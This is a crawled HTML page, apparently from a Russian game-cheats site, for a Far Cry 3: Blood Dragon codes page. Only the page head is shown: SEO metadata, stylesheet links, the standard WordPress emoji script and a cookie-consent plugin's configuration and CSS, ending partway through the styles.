

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcbestgames.ru/chityi-k-igram/kodyi-k-igre-far-cry-3-blood-dragon.html
body_size: 15134
content:

<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="pingback" href="//pcbestgames.ru/xmlrpc.php" />
    <title>Коды к игре Far Cry 3: Blood Dragon - чит коды, nocd, nodvd, трейнер, crack, сохранения, совет, скачать бесплатно | PCBESTGAMES.RU</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.12.1 by Michael Torbert of Semper Fi Web Design[216,281] -->
<meta name="description"  content="Коды к игре Far Cry 3: Blood Dragon - чит коды, nocd, nodvd, трейнер, crack, сохранения, совет, скачать бесплатно" />

<meta name="keywords"  content="far cry 3: blood dragon код" />

<link rel="canonical" href="//pcbestgames.ru/chityi-k-igram/kodyi-k-igre-far-cry-3-blood-dragon.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PCBESTGAMES.RU &raquo; Лента" href="//pcbestgames.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="PCBESTGAMES.RU &raquo; Лента комментариев" href="//pcbestgames.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PCBESTGAMES.RU &raquo; Лента комментариев к &laquo;Коды к игре Far Cry 3: Blood Dragon&raquo;" href="//pcbestgames.ru/chityi-k-igram/kodyi-k-igre-far-cry-3-blood-dragon.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/pcbestgames.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//pcbestgames.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='//pcbestgames.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ac_style-css'  href='//pcbestgames.ru/wp-content/themes/justwrite/style.css?ver=2.0.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ac_icons-css'  href='//pcbestgames.ru/wp-content/themes/justwrite/assets/icons/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_style5-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700%7CLato%3A400%2C700%2C900%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_selected-style5-css'  href='//pcbestgames.ru/wp-content/themes/justwrite/assets/css/font-style5.css' type='text/css' media='all' />
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"\/\/pcbestgames.ru\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"\/\/pcbestgames.ru","_expiry":"365","_categories":[{"name":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"\u0424\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b cookie","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b cookie","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"\u042d\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b cookie","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"\u0420\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b cookie","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.10","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"\/\/pcbestgames.ru\/politika-konfidenczialnosti\" class=\"cky-policy\" aria-label=\"\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c\">\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c\">\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u0438\u043c\u0438\u0442\u0435 \u043a\u0443\u043a\u0438 \u0434\u043b\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u044d\u0442\u043e\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); 